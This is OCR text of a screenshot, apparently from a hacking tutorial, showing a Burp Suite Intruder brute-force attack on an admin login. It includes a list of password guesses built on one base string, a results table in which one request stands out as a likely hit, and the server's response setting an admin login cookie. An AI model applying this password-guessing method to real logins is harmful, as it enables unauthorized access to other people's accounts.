 3037 xuyz88881111
3038 xuyz88881111111
3039 xuyz888812
3040 xuyz8888123
3041 xuyz88881234
3042 xuyz888812345
3043 xuyz8888123456
3044 xuyz88882009
3045 xuyz88882010
3046 xuyz88882011
3047 xuyz88882012
3048 xuyz88882013
3049 xuyz88882014
3050 xuyz88882015
3051 xuyz88882016
3052 xuyz88882017
3053 xuyz88882018
3054 xuyz88882019
3055 xuyz8888654321
3056 xuyz8888666
3057 xuyz8888666666
3058 xuyz8888666888
3059 xuyz88886688
3060 xuyz8888777
3061 xuyz88887890
3062 xuyz888888
3063 xuyz888888-
3064 xuyz-888888
3065 xuyz888888!
3066 xuyz888888!@
3067 xuyz888888!@#
3068 xuyz888888!@#$
3069 xuyz888888#
3070 xuyz888888#$
3071 xuyz888888$
3072 xuyz888888$#
3073 xuyz888888&*
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
3064 xuyz e24f4b1b5edff31ddc67567... 200 420
0 200 328
1 xuyz e74a868744a461cfc11476... 200 328
2 xuyz 20d27e52a24b0cb0ff0fd7c... 200 328
3 xuyz 17cc5f74d9a3432a4f2cea7... 200 328
4 xuyz 9fde429f940373d71a9b165... 200 328
5 xuyz 7aeb61ce75390b888af8e3... 200 328
7 xuyz bef2e40ca7652f3434462e3... 200 328
6 xuyz 6918293092ed4d40b98b0... 200 328
Request Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Server: nginx/1.10.1
Date: Tue, 07 Apr 2020 12:17:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.24
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: u_login_admin= ; path=/
Content-Length: 98
{"head":{"code":200,"msg":""},"body":{"urlRedi
HACK之道